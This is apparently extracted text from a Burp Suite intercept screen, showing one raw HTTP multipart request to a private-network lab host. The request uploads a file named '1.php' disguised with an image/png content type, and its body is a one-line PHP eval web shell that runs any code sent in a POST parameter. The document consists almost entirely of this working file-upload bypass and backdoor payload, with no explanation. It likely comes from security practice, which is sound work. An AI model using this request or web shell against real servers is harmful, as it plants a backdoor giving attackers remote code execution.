 Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 POST / HTTP/1.1
2 Host: 192.168.254.128:30003
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:143.0) Gecko/20100101 Firefox/143.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=----geckoformboundary90135a114be44871c7c51dcb02403fe
8 Content-Length: 363
9 Origin: http://192.168.254.128:30003
10 Connection: close
11 Referer: http://192.168.254.128:30003/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 ------geckoformboundary90135a114be44871c7c51dcb02403fe
16 Content-Disposition: form-data; name="file"; filename="1.php"
17 Content-Type: image/png
18
19 <?php @eval($_POST["123"]);?>
20 ------geckoformboundary90135a114be44871c7c51dcb02403fe
21 Content-Disposition: form-data; name="submit"
22
23 Upload
24 ------geckoformboundary90135a114be44871c7c51dcb02403fe--
25